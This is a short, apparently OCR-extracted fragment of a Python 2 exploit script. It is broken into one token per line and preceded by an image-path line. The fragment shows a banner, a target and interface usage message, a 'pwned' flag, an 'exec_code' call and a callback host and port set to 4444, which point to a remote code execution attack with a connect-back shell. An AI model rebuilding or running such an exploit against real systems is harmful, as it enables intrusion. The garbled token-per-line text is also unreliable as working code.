
logs!"
                        exec_code
(
t
)
def
keep_running
(
)
:
if
 pwned 
==
True
:
return
False
return
True
def
main
(
)
:
print
 banner
(
)
global
 cb_host
,
 cb_port
,
 s
,
 t

if
len
(
sys
.
argv
)
!=
3
:
print
"(+) usage: %s <target> 
<interface>"
%
 sys
.
argv
[
0
]
print
"(+) eg: %s 192.168.100.9 
en0"
%
 sys
.
argv
[
0
]
        sys
.
exit
(
1
)
    s       
=
""
    t       
=
 sys
.
argv
[
1
]
    cb_port 
=
4444